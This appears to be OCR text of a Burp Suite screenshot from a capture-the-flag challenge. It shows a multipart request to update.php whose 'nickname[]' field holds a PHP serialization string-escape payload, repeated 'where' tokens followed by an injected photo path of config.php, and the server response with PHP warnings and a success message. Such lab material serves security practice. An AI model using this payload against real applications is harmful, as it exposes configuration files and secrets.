 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://029cbb56-b35a-4567-8b5e-9821c03e6e2c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------15550185381911135987239923165
Content-Length: 41719
Origin: http://029cbb56-b35a-4567-8b5e-9821c03e6e2c.node3.buuoj.cn
Connection: close
Referer: http://029cbb56-b35a-4567-8b5e-9821c03e6e2c.node3.buuoj.cn/update.php
Cookie: PHPSESSID=3094d2c8db19510be0616cdab79edb41
Upgrade-Insecure-Requests: 1
-----------------------------15550185381911135987239923165
Content-Disposition: form-data; name="phone"
17637611777
-----------------------------15550185381911135987239923165
Content-Disposition: form-data; name="email"
123456@qq.com
-----------------------------15550185381911135987239923165
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"
config.php";}
-----------------------------15550185381911135987239923165
Content-Disposition: form-data; name="photo"; filename="1.jpg"
Content-Type: image/jpeg
JFIF C
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 22 Sep 2020 12:39:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
Content-Length: 341
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in <b>/var/www/html/update.php</b>
on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>
? < + > Type a search term 0 matches
Done 659 bytes | 797 millis